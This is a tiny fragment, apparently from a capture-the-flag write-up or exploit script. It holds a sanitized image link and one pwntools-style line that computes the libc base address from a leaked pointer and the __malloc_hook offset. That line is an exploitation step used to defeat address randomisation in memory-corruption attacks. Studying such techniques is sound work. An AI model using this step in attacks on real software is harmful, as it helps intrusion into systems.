 libc_base = u64(io.recv(6).ljust(8,b'\x00')) -0x6a0 -libc.sym["__malloc_hook"]
